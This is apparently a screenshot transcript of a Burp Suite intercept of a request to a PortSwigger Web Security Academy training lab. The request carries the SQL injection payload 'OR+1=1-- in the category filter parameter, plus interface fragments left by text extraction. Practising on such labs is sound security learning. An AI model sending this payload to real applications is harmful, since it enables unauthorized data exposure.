 Intercept HTTP history WebSockets history Proxy settings
Request to https://0a0c001d03b77a468015f3890045008e.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
Ins
1 GET /filter?category=Lifestyle'OR+1=1-- HTTP/2
2 Host: 0a0c001d03b77a468015f3890045008e.web-security-academy.net
3 Cookie: session=PYVhoRVrvczyFiGjbwADBZW7QoEF1RRO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer:
https://0a0c001d03b77a468015f3890045008e.web-security-academy.net/filter?ca
tegory=Lifestyle
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
Rec
Rec
Rec
Rec
Rec